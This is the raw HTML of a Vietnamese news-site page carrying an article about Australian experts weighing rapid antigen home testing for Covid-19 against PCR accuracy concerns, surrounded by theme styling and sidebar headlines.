<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
					<style type="text/css">
					.site-title,
			.site-description {
				position: absolute;
				clip: rect(1px, 1px, 1px, 1px);
			}
        			.site-title a, .site-title{
				color: #blank;
			}
		</style>
		<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	<link rel="icon" href="https://baonailusa.com/wp-content/uploads/2021/08/cropped-logo-bao-nails-usa-PNG-fin-32x32.png" sizes="32x32" />
<link rel="icon" href="https://baonailusa.com/wp-content/uploads/2021/08/cropped-logo-bao-nails-usa-PNG-fin-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://baonailusa.com/wp-content/uploads/2021/08/cropped-logo-bao-nails-usa-PNG-fin-180x180.png" />
<meta name="msapplication-TileImage" content="https://baonailusa.com/wp-content/uploads/2021/08/cropped-logo-bao-nails-usa-PNG-fin-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			/*674867468*/		</style>
			<style id="egf-frontend-styles" type="text/css">
		p {} h1 {font-family: 'Thasadith', sans-serif;font-style: normal;font-weight: 400;} h2 {font-family: 'Faustina', sans-serif;font-style: normal;font-weight: 400;} h3 {font-family: 'Markazi Text', sans-serif;font-style: normal;font-weight: 400;} h4 {font-family: 'Niramit', sans-serif;font-style: normal;font-weight: 200;} h5 {font-family: 'Paytone One', sans-serif;font-style: normal;font-weight: 400;} h6 {font-family: 'Paytone One', sans-serif;font-style: normal;font-weight: 400;} 	</style>
	</head>
<body class="post-template-default single single-post postid-4710 single-format-standard custom-background wp-custom-logo wp-embed-responsive ct-boxed ct-sticky-sidebar right-sidebar elementor-default elementor-kit-9158" itemtype="https://schema.org/Blog" itemscope>
<div id="page" class="site">
            <a class="skip-link screen-reader-text"
           href="#content">Skip to content</a>
                    <!-- Preloader -->
            <div id="loader-wrapper">
                <div id="loader"></div>

                <div class="loader-section section-left"></div>
                <div class="loader-section section-right"></div>

            </div>
                <header id="masthead" class="site-header" itemtype="https://schema.org/WPHeader" itemscope>
                <div class="overlay"></div>
                <div class="top-bar">
        <a href="#" class="ct-show-hide-top"> <i class="fa fa-chevron-down"></i> </a>
        <div class="container-inner clearfix">

            <div class="top-left-col clearfix">

        
            <div class="ct-clock float-left">
                <div id="ct-date">
                    01/22/2026                </div>
            </div>

        
                <nav class="float-left">
                    <ul id="secondary-menu" class="top-menu"><li id="menu-item-430" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-430"><a href="https://baonailusa.com/category/batdongsan/">Bất động sản</a></li>
<li id="menu-item-431" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-431"><a href="https://baonailusa.com/category/chungkhoan/">Chứng khoán</a></li>
<li id="menu-item-432" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-432"><a href="https://baonailusa.com/category/nghenails/">Nghề Nails</a></li>
</ul>                </nav>
        
        </div>

                <div class="top-right-col clearfix">
                    <div class="refined-magazine-social-top">
                <div class="menu-social-container">
                    <ul id="menu-social-1" class="refined-magazine-menu-social"><li id="menu-item-45" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45"><a href="https://www.facebook.com/baonailsusa">Facebook</a></li>
<li id="menu-item-46" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-46"><a href="https://twitter.com/NailBao%20%20">Twitter</a></li>
<li id="menu-item-48" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48"><a href="https://www.pinterest.com/baonailsusa/_created/">Pinterest</a></li>
<li id="menu-item-51" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51"><a href="https://www.instagram.com/baonailsusa8469/">Instagram</a></li>
</ul>                </div>
            </div> <!-- .refined-magazine-social-top -->

                </div> <!-- .top-right-col -->
                </div> <!-- .container-inner -->
        </div> <!-- .top-bar -->

                            <div class="logo-wrapper-block" style="background-image: url(https://baonailusa.com/wp-content/uploads/2021/08/Untitled-4-2.jpg);">
                    <div class="container-inner clearfix logo-wrapper-container">
        <div class="logo-wrapper float-left">
            <div class="site-branding">

                <div class="refined-magazine-logo-container">
                    <a href="https://baonailusa.com/" class="custom-logo-link" rel="home"><img fetchpriority="high" width="400" height="250" src="https://baonailusa.com/wp-content/uploads/2021/08/Untitled-2.png" class="custom-logo" alt="BÁO NAIL USA" decoding="async" srcset="https://baonailusa.com/wp-content/uploads/2021/08/Untitled-2.png 400w, https://baonailusa.com/wp-content/uploads/2021/08/Untitled-2-300x188.png 300w, https://baonailusa.com/wp-content/uploads/2021/08/Untitled-2-350x220.png 350w" sizes="(max-width: 400px) 100vw, 400px" /></a>                        <p class="site-title"><a href="https://baonailusa.com/"
                                                 rel="home">BÁO NAIL USA</a></p>
                                            <p class="site-description">Daily new</p>
                                    </div> <!-- refined-magazine-logo-container -->
            </div><!-- .site-branding -->
        </div> <!-- .logo-wrapper -->
                </div> <!-- .container-inner -->
        </div> <!-- .logo-wrapper-block -->
                <div class="refined-magazine-menu-container sticky-header">
            <div class="container-inner clearfix">
                <nav id="site-navigation"
                     class="main-navigation" itemtype="https://schema.org/SiteNavigationElement" itemscope>
                    <div class="navbar-header clearfix">
                        <button class="menu-toggle" aria-controls="primary-menu"
                                aria-expanded="false">
                            <span> </span>
                        </button>
                    </div>
                    <ul id="primary-menu" class="nav navbar-nav nav-menu">
                                                <li id="menu-item-656" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-656"><a href="https://baonailusa.com/viet-nam/">Việt Nam<span class="menu-description">/*674867468*/</span></a></li>
<li id="menu-item-657" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-657"><a href="https://baonailusa.com/hoaky/">Hoa Kỳ<span class="menu-description">/*674867468*/</span></a></li>
<li id="menu-item-671" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-671"><a href="https://baonailusa.com/thegioi/">Thế Giới<span class="menu-description">/*674867468*/</span></a></li>
<li id="menu-item-691" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-691"><a href="https://baonailusa.com/nghenails/">Nghề Nails<span class="menu-description">/*674867468*/</span></a>
<ul class="sub-menu">
	<li id="menu-item-692" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-692"><a href="https://baonailusa.com/nghenails/bantiem/">Bán Tiệm<span class="menu-description">/*674867468*/</span></a></li>
	<li id="menu-item-693" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-693"><a href="https://baonailusa.com/nghenails/tuyentho/">Tuyển Thợ<span class="menu-description">/*674867468*/</span></a></li>
</ul>
</li>
<li id="menu-item-700" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-700"><a href="https://baonailusa.com/doisong/">Đời Sống<span class="menu-description">/*674867468*/</span></a></li>
<li id="menu-item-712" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-712"><a href="https://baonailusa.com/thethao/">Thể Thao<span class="menu-description">/*674867468*/</span></a></li>
<li id="menu-item-713" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-713"><a href="https://baonailusa.com/phapluat/">Pháp Luật<span class="menu-description">/*674867468*/</span></a></li>
<li id="menu-item-720" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-720"><a href="https://baonailusa.com/showbiz/">Showbiz<span class="menu-description">/*674867468*/</span></a></li>
<li id="menu-item-762" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-762"><a href="https://baonailusa.com/contact/">Contact<span class="menu-description">/*674867468*/</span></a></li>
                    </ul>
                </nav><!-- #site-navigation -->

                                    <div class="ct-menu-search"><a class="search-icon-box" href="#"> <i class="fa fa-search"></i>
                        </a></div>
                    <div class="top-bar-search">
                        <form role="search" method="get" class="search-form" action="https://baonailusa.com/">
				<label>
					<span class="screen-reader-text">Tìm kiếm cho:</span>
					<input type="search" class="search-field" placeholder="Tìm kiếm &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Tìm kiếm" />
			</form>                        <button type="button" class="close"></button>
                    </div>
                            </div> <!-- .container-inner -->
        </div> <!-- refined-magazine-menu-container -->
                </header><!-- #masthead -->
        
    <div id="content" class="site-content">
                <div class="container-inner ct-container-main clearfix">
    <div id="primary" class="content-area">
        <main id="main" class="site-main">

                            <div class="breadcrumbs">
                    <div class='breadcrumbs init-animate clearfix'><span class='breadcrumb'>Navigation</span><div id='refined-magazine-breadcrumbs' class='clearfix'><div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://baonailusa.com" rel="home"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://baonailusa.com/category/thegioi/"><span itemprop="name">Thế giới</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><span itemprop="name">Chuyên gia Australia: Xét nghiệm tại nhà là chìa khóa để chung sống với Covid-19</span><meta itemprop="position" content="3" /></li></ul></div></div></div>                </div>
                                        <article id="post-4710" class="post-4710 post type-post status-publish format-standard has-post-thumbnail hentry category-thegioi category-tinmoidang tag-thegioi tag-tinmoidang" itemtype="https://schema.org/CreativeWork" itemscope>
        <div class="refined-magazine-content-container refined-magazine-has-thumbnail">
                    <div class="post-thumb">
                
            <div class="post-thumbnail">
                <img width="800" height="450" src="https://baonailusa.com/wp-content/uploads/2021/09/Chuyen-gia-Australia-Xet-nghiem-tai-nha-la-chia-khoa-de-chung-song-voi-Covid-19.jpg" class="attachment-refined-magazine-large-thumb size-refined-magazine-large-thumb wp-post-image" alt="Chuyên gia Australia: Xét nghiệm tại nhà là chìa khóa để chung sống với Covid-19" itemprop="image" decoding="async" srcset="https://baonailusa.com/wp-content/uploads/2021/09/Chuyen-gia-Australia-Xet-nghiem-tai-nha-la-chia-khoa-de-chung-song-voi-Covid-19.jpg 800w, https://baonailusa.com/wp-content/uploads/2021/09/Chuyen-gia-Australia-Xet-nghiem-tai-nha-la-chia-khoa-de-chung-song-voi-Covid-19-300x169.jpg 300w, https://baonailusa.com/wp-content/uploads/2021/09/Chuyen-gia-Australia-Xet-nghiem-tai-nha-la-chia-khoa-de-chung-song-voi-Covid-19-768x432.jpg 768w, https://baonailusa.com/wp-content/uploads/2021/09/Chuyen-gia-Australia-Xet-nghiem-tai-nha-la-chia-khoa-de-chung-song-voi-Covid-19-600x338.jpg 600w" sizes="(max-width: 800px) 100vw, 800px" />            </div><!-- .post-thumbnail -->

                    </div>
                <div class="refined-magazine-content-area">
            <header class="entry-header">

                <div class="post-meta">
                                    </div>
                <h1 class="entry-title" itemprop="headline">Chuyên gia Australia: Xét nghiệm tại nhà là chìa khóa để chung sống với Covid-19</h1>                    <div class="entry-meta">
                                            </div><!-- .entry-meta -->
                            </header><!-- .entry-header -->


            <div class="entry-content">
                
<p>Australia xác định không thể loại bỏ hoàn toàn Covid-19 nên đang tìm cách thức để chung sống với căn bệnh này. Một trong số các biện pháp đang được tính tới là xét nghiệm tại nhà.</p>



<p>Sau hơn 18 tháng xuất hiện ca Covid-19 đầu tiên, Australia vẫn đang phải tìm cách ứng phó với căn bệnh này. Trong bối cảnh biến thể Delta vẫn đang lây lan tại 2 bang có dân số lớn nhất Australia là New South Wales và Victoria với 1.876 ca bệnh mới phát hiện trong ngày 10/9, Australia vẫn đang dựa vào các biện pháp kiểm soát dịch bệnh và vaccine để ứng phó với Covid-19. Tuy nhiên về lâu dài, cần có các biện pháp tiện dụng và ít tốn kém hơn, trong đó xét nghiệm kháng nguyên nhanh tại nhà được cho là một bước tiến lớn.</p>



<figure class="wp-block-image"><img decoding="async" src="https://media.vov.vn/sites/default/files/styles/large/public/2021-09/xn_tai_nha.png" alt="Giáo sư Sharon Lewin, Giám đốc Viện nghiên cứu Doherty. Nguồn: Simon Schluter" /><figcaption>Giáo sư Sharon Lewin, Giám đốc Viện nghiên cứu Doherty. Nguồn: Simon Schluter</figcaption></figure>



<p>Chuyên gia các bệnh truyền nhiễm hàng đầu của Australia, giáo sư Sharon Lewin, Giám đốc Viện Nghiên cứu Doherty cho biết, chúng ta đã có thể thực hiện thử thai tại nhà, xét nghiệm HIV tại nhà, nếu có thể xét nghiệm kháng nguyên nhanh tại nhà thì sẽ tạo ra sự khác biệt lớn trong nỗ lực kiểm soát dịch Covid-19.</p>



<p>Khi đó, các trường hợp mắc Covid-19 sẽ được phát hiện sớm và những người vốn không thích việc chọc que sâu vào mũi, họng để lấy mẫu xét nghiệm thì nay cũng có thể tự làm xét nghiệm tại nhà. Nếu xét nghiệm kháng nguyên nhanh tại nhà cho kết quả chính xác cao cũng sẽ làm giảm đáng kể sức ép với các cơ sở y tế. Vì vậy, giáo sư Sharon Lewin hy vọng, trong khoảng 6-12 tháng tới, các nhà khoa học sẽ không chỉ tìm ra biện pháp điều trị Covid-19 tốt hơn mà còn sáng tạo ra các biện pháp xét nghiệm Covid-19 tại nhà có độ chính xác cao và an toàn.</p>



<p>Hiện nay, việc xét nghiệm Covid-19 kháng nguyên nhanh tại nhà chưa được áp dụng rộng rãi tại Australia do vẫn còn lo ngại về độ chính xác nếu so với xét nghiệm PCR thông thường. Tiến sỹ Michael Dray, Chủ tịch Trường Cao đẳng Bệnh học Hoàng gia Australia, nơi chuyên đào tạo những người làm xét nghiệm và chẩn đoán cho rằng, không nên sử dụng duy nhất biện pháp xét nghiệm kháng nguyên nhanh nhằm phát hiện Covid-19. Bởi trong xác xuất cho phép, nếu chẳng may xét nghiệm lại không phát hiện ra trường hợp mắc bệnh thì sẽ khiến bệnh lây lan và bùng phát trong cộng đồng.</p>



<p>Theo tiến sỹ Michale Dray việc sử dụng xét nghiệm kháng nguyên nhanh có thể hợp lý ở những quốc gia có nhiều người mắc bệnh và tỷ lệ lây lan cao như Anh hoặc Mỹ song với các nước như Australia hay New Zealand, nơi tỷ lệ lây bệnh không cao thì còn cần tiếp tục cân nhắc.</p>
/*674867468*/
                            </div>
            <!-- .entry-content -->

            <footer class="entry-footer">
                <span class="tags-links"><i class="fa fa-tags"></i></span><a href="https://baonailusa.com/tag/thegioi/" rel="tag">thegioi</a>, <a href="https://baonailusa.com/tag/tinmoidang/" rel="tag">tinmoidang</a>            </footer><!-- .entry-footer -->

                    <div class="meta_bottom">
            <div class="text_share header-text">Share</div>
            <div class="post-share">
                    <a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https://baonailusa.com/chuyen-gia-australia-xet-nghiem-tai-nha-la-chia-khoa-de-chung-song-voi-covid-19/">
                        <i class="fa fa-facebook"></i>
                        Facebook                    </a>
                    <a target="_blank" href="http://twitter.com/share?text=Chuyên%20gia%20Australia:%20Xét%20nghiệm%20tại%20nhà%20là%20chìa%20khóa%20để%20chung%20sống%20với%20Covid-19&#038;url=https://baonailusa.com/chuyen-gia-australia-xet-nghiem-tai-nha-la-chia-khoa-de-chung-song-voi-covid-19/">
                        <i class="fa fa-twitter"></i>                        
                        Twitter                    </a>
                    <a target="_blank" href="http://pinterest.com/pin/create/button/?url=https://baonailusa.com/chuyen-gia-australia-xet-nghiem-tai-nha-la-chia-khoa-de-chung-song-voi-covid-19/&#038;media=https://baonailusa.com/wp-content/uploads/2021/09/Chuyen-gia-Australia-Xet-nghiem-tai-nha-la-chia-khoa-de-chung-song-voi-Covid-19.jpg&#038;description=Chuyên%20gia%20Australia:%20Xét%20nghiệm%20tại%20nhà%20là%20chìa%20khóa%20để%20chung%20sống%20với%20Covid-19">
                        <i class="fa fa-pinterest"></i>
                        
                        Pinterest                    </a>
                    <a target="_blank" href="http://www.linkedin.com/shareArticle?mini=true&#038;title=Chuyên%20gia%20Australia:%20Xét%20nghiệm%20tại%20nhà%20là%20chìa%20khóa%20để%20chung%20sống%20với%20Covid-19&#038;url=https://baonailusa.com/chuyen-gia-australia-xet-nghiem-tai-nha-la-chia-khoa-de-chung-song-voi-covid-19/">
                        <i class="fa fa-linkedin"></i>
                        Linkedin                        
                    </a>
            </div>
        </div>
                </div> <!-- .refined-magazine-content-area -->
    </div> <!-- .refined-magazine-content-container -->
</article><!-- #post-4710 -->

	<nav class="navigation post-navigation" aria-label="Bài viết">
		<h2 class="screen-reader-text">Điều hướng bài viết</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://baonailusa.com/real-madrid-lan-dau-thi-dau-tren-san-nha-bernabeu-sau-18-thang/" rel="prev">Real Madrid lần đầu thi đấu trên sân nhà Bernabeu sau 18 tháng</a></div><div class="nav-next"><a href="https://baonailusa.com/khai-mac-cuoc-tap-tran-chien-luoc-chung-nga-belarus-zapad-2021/" rel="next">Khai mạc cuộc tập trận chiến lược chung Nga-Belarus “Zapad-2021”</a></div></div>
	</nav>                <div class="related-pots-block">
                                            <h2 class="widget-title">
                            Tin tức liên quan                        </h2>
                                        <ul class="related-post-entries clearfix">
                                                    <li>
                                                                    <figure class="widget-image">
                                        <a href="https://baonailusa.com/them-397-800-lieu-vac-xin-pfizer-do-my-tang-da-ve-toi-viet-nam-2/">
                                            <img width="350" height="220" src="https://baonailusa.com/wp-content/uploads/2025/08/ba-marie-16336670095471045357009-350x220.jpeg" class="attachment-refined-magazine-small-thumb size-refined-magazine-small-thumb wp-post-image" alt="" decoding="async" />                                        </a>
                                    </figure>
                                                                <div class="featured-desc">
                                    <h2 class="related-title">
                                        <a href="https://baonailusa.com/them-397-800-lieu-vac-xin-pfizer-do-my-tang-da-ve-toi-viet-nam-2/">
                                            Thêm 397.800 liều vắc xin Pfizer do Mỹ tặng đã về tới Việt Nam                                        </a>
                                    </h2>
                                    <div class="entry-meta">
                                                                            </div><!-- .entry-meta -->
                                </div>
                            </li>
                                                    <li>
                                                                    <figure class="widget-image">
                                        <a href="https://baonailusa.com/ong-trump-doa-xu-ly-manh-tay-nguoi-vuot-bien-vao-my/">
                                            <img width="350" height="220" src="https://baonailusa.com/wp-content/uploads/2023/11/Trump-1@3x-350x220.jpg" class="attachment-refined-magazine-small-thumb size-refined-magazine-small-thumb wp-post-image" alt="" decoding="async" />                                        </a>
                                    </figure>
                                                                <div class="featured-desc">
                                    <h2 class="related-title">
                                        <a href="https://baonailusa.com/ong-trump-doa-xu-ly-manh-tay-nguoi-vuot-bien-vao-my/">
                                            Ông Trump dọa xử lý mạnh tay người vượt biên vào Mỹ                                        </a>
                                    </h2>
                                    <div class="entry-meta">
                                                                            </div><!-- .entry-meta -->
                                </div>
                            </li>
                                                    <li>
                                                                    <figure class="widget-image">
                                        <a href="https://baonailusa.com/hai-tuan-my-truy-duoi-nguoi-nhen-vuot-nguc/">
                                            <img width="350" height="220" src="https://baonailusa.com/wp-content/uploads/2023/09/MY-350x220.jpg" class="attachment-refined-magazine-small-thumb size-refined-magazine-small-thumb wp-post-image" alt="" decoding="async" />                                        </a>
                                    </figure>
                                                                <div class="featured-desc">
                                    <h2 class="related-title">
                                        <a href="https://baonailusa.com/hai-tuan-my-truy-duoi-nguoi-nhen-vuot-nguc/">
                                            Hai tuần Mỹ truy đuổi &#8216;người nhện&#8217; vượt ngục                                        </a>
                                    </h2>
                                    <div class="entry-meta">
                                                                            </div><!-- .entry-meta -->
                                </div>
                            </li>
                                            </ul>
                </div> <!-- .related-post-block -->
                
<div id="comments" class="comments-area">

    	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Để lại một bình luận</h3><p class="must-log-in">Bạn phải <a href="https://baonailusa.com/wp-login.php?redirect_to=https%3A%2F%2Fbaonailusa.com%2Fchuyen-gia-australia-xet-nghiem-tai-nha-la-chia-khoa-de-chung-song-voi-covid-19%2F">đăng nhập</a> để gửi bình luận.</p>	</div><!-- #respond -->
	</div><!-- #comments -->
        </main><!-- #main -->
    </div><!-- #primary -->


<aside id="secondary" class="widget-area" itemtype="https://schema.org/WPSideBar" itemscope>
    <div class="ct-sidebar-wrapper">
	<div class="sidebar-widget-container"><section id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://baonailusa.com/">
				<label>
					<span class="screen-reader-text">Tìm kiếm cho:</span>
					<input type="search" class="search-field" placeholder="Tìm kiếm &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Tìm kiếm" />
			</form></section></div> 
		<div class="sidebar-widget-container"><section id="recent-posts-2" class="widget widget_recent_entries">
		<h2 class="widget-title">Bài viết mới</h2>
		<ul>
											<li>
					<a href="https://baonailusa.com/them-397-800-lieu-vac-xin-pfizer-do-my-tang-da-ve-toi-viet-nam-2/">Thêm 397.800 liều vắc xin Pfizer do Mỹ tặng đã về tới Việt Nam</a>
									</li>
											<li>
					<a href="https://baonailusa.com/tuan-hon-loan-tai-lau-nam-goc-khi-bo-truong-nhap-vien/">Tuần hỗn loạn tại Lầu Năm Góc khi Bộ trưởng nhập viện</a>
									</li>
											<li>
					<a href="https://baonailusa.com/ong-trump-doa-xu-ly-manh-tay-nguoi-vuot-bien-vao-my/">Ông Trump dọa xử lý mạnh tay người vượt biên vào Mỹ</a>
									</li>
											<li>
					<a href="https://baonailusa.com/hai-tuan-my-truy-duoi-nguoi-nhen-vuot-nguc/">Hai tuần Mỹ truy đuổi &#8216;người nhện&#8217; vượt ngục</a>
									</li>
											<li>
					<a href="https://baonailusa.com/diem-bat-thuong-trong-vu-roi-may-bay-nghi-cho-trum-wagner/">Điểm bất thường trong vụ rơi máy bay nghi chở trùm Wagner</a>
									</li>
											<li>
					<a href="https://baonailusa.com/phap-sap-xet-xu-19-nguoi-lien-quan-vu-39-nguoi-viet-chet-trong-container/">Pháp sắp xét xử 19 người liên quan vụ 39 người Việt chết trong container</a>
									</li>
											<li>
					<a href="https://baonailusa.com/elle-fanning-chia-tay-ban-trai/">Elle Fanning chia tay bạn trai</a>
									</li>
											<li>
					<a href="https://baonailusa.com/trieu-tien-de-doa-phan-ung-chua-tung-co-voi-my-han/">Triều Tiên đe dọa &#8216;phản ứng chưa từng có&#8217; với Mỹ, Hàn</a>
									</li>
											<li>
					<a href="https://baonailusa.com/bac-si-khang-dinh-ong-biden-du-khoe-de-lam-viec/">Bác sĩ khẳng định ông Biden đủ khỏe để làm việc</a>
									</li>
											<li>
					<a href="https://baonailusa.com/mot-dem-tai-khach-san-te-nhat-new-york/">Một đêm tại &#8216;khách sạn tệ nhất New York&#8217;</a>
									</li>
					</ul>

		</section></div> <div class="sidebar-widget-container"><section id="recent-comments-2" class="widget widget_recent_comments"><h2 class="widget-title">Bình luận gần đây</h2><ul id="recentcomments"></ul></section></div> <div class="sidebar-widget-container"><section id="categories-2" class="widget widget_categories"><h2 class="widget-title">Danh mục</h2>
			<ul>
					<li class="cat-item cat-item-44"><a href="https://baonailusa.com/category/chungkhoan/">Chứng khoán</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://baonailusa.com/category/doisong/">Đời sống</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://baonailusa.com/category/hoaky/">Hoa kỳ</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://baonailusa.com/category/nghenails/">Nghề Nails</a>
<ul class='children'>
	<li class="cat-item cat-item-45"><a href="https://baonailusa.com/category/nghenails/bantiem/">Bán tiệm</a>
</li>
	<li class="cat-item cat-item-46"><a href="https://baonailusa.com/category/nghenails/tuyentho/">Tuyển thợ</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-23"><a href="https://baonailusa.com/category/phapluat/">Pháp luật</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://baonailusa.com/category/showbiz/">Showbiz</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://baonailusa.com/category/thegioi/">Thế giới</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://baonailusa.com/category/thethao/">Thể thao</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://baonailusa.com/category/tinmoidang/">Tin mới đăng</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://baonailusa.com/category/vietnam/">Việt nam</a>
</li>
			</ul>

			</section></div> <div class="sidebar-widget-container"><section id="refined-magazine-tabbed-1" class="widget refined-magazine-tabbed"><h2 class="widget-title">BÁO NAIL USA</h2>            <div class="ct-tabs">
                <ul class="nav nav-tabs ct-nav-tabs">
                                            <li class="ct-title-head active"><a data-toggle="tab"
                          href="#home">Popular Posts</a>
                      </li>
                                                        <li class="ct-title-head"><a data-toggle="tab"
                       href="#menu1">Recent Posts</a>
                   </li>
                          </ul>

           <div class="tab-content">
                            <div id="home" class="tab-pane fade in active">
                    <section class="featured-posts-block">
                                                    <div class="list-post-block">
                                <ul class="list-post">
                                                                            <li>
                                            <div class="post-block-style">

                                                                                                    <div class="post-thumb">
                                                        <a href="https://baonailusa.com/them-397-800-lieu-vac-xin-pfizer-do-my-tang-da-ve-toi-viet-nam-2/">
                                                            <img width="150" height="150" src="https://baonailusa.com/wp-content/uploads/2025/08/ba-marie-16336670095471045357009-150x150.jpeg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" />                                                        </a>
                                                    </div><!-- Post thumb end -->
                                                
                                                <div class="post-content">
                                                    <div class="post-meta">
                                                                                                            </div>
                                                    <h3 class="post-title">
                                                        <a href="https://baonailusa.com/them-397-800-lieu-vac-xin-pfizer-do-my-tang-da-ve-toi-viet-nam-2/">Thêm 397.800 liều vắc xin Pfizer do Mỹ tặng đã về tới Việt Nam</a>
                                                    </h3>
                                                        <div class="post-meta">
                                                                                                                    </div>
                                                        
                                                </div><!-- Post content end -->
                                            </div><!-- Post block style end -->
                                        </li><!-- Li 1 end -->

                                                                            <li>
                                            <div class="post-block-style">

                                                                                                    <div class="post-thumb">
                                                        <a href="https://baonailusa.com/tt-biden-keu-goi-nguoi-afghanistan-quyet-dinh-tuong-lai-cua-ho/">
                                                            <img width="150" height="150" src="https://baonailusa.com/wp-content/uploads/2021/06/bao-nail-usa-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" srcset="https://baonailusa.com/wp-content/uploads/2021/06/bao-nail-usa-150x150.jpg 150w, https://baonailusa.com/wp-content/uploads/2021/06/bao-nail-usa-300x300.jpg 300w, https://baonailusa.com/wp-content/uploads/2021/06/bao-nail-usa-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />                                                        </a>
                                                    </div><!-- Post thumb end -->
                                                
                                                <div class="post-content">
                                                    <div class="post-meta">
                                                                                                            </div>
                                                    <h3 class="post-title">
                                                        <a href="https://baonailusa.com/tt-biden-keu-goi-nguoi-afghanistan-quyet-dinh-tuong-lai-cua-ho/">TT Biden kêu gọi người Afghanistan ‘quyết định tương lai của họ’</a>
                                                    </h3>
                                                        <div class="post-meta">
                                                                                                                    </div>
                                                        
                                                </div><!-- Post content end -->
                                            </div><!-- Post block style end -->
                                        </li><!-- Li 1 end -->

                                                                            <li>
                                            <div class="post-block-style">

                                                                                                    <div class="post-thumb">
                                                        <a href="https://baonailusa.com/fda-them-canh-bao-ve-chung-viem-tim-hiem-gap-sau-khi-tiem-vaccine-cua-pfizer-moderna/">
                                                            <img width="150" height="150" src="https://baonailusa.com/wp-content/uploads/2021/06/VACCINE-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" srcset="https://baonailusa.com/wp-content/uploads/2021/06/VACCINE-150x150.jpg 150w, https://baonailusa.com/wp-content/uploads/2021/06/VACCINE-300x300.jpg 300w, https://baonailusa.com/wp-content/uploads/2021/06/VACCINE-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />                                                        </a>
                                                    </div><!-- Post thumb end -->
                                                
                                                <div class="post-content">
                                                    <div class="post-meta">
                                                                                                            </div>
                                                    <h3 class="post-title">
                                                        <a href="https://baonailusa.com/fda-them-canh-bao-ve-chung-viem-tim-hiem-gap-sau-khi-tiem-vaccine-cua-pfizer-moderna/">FDA thêm cảnh báo về chứng viêm tim hiếm gặp sau khi tiêm vaccine của Pfizer, Moderna</a>
                                                    </h3>
                                                        <div class="post-meta">
                                                                                                                    </div>
                                                        
                                                </div><!-- Post content end -->
                                            </div><!-- Post block style end -->
                                        </li><!-- Li 1 end -->

                                                                            <li>
                                            <div class="post-block-style">

                                                                                                    <div class="post-thumb">
                                                        <a href="https://baonailusa.com/nhat-ban-tang-viet-nam-them-1-trieu-lieu-vaccine-astrazeneca/">
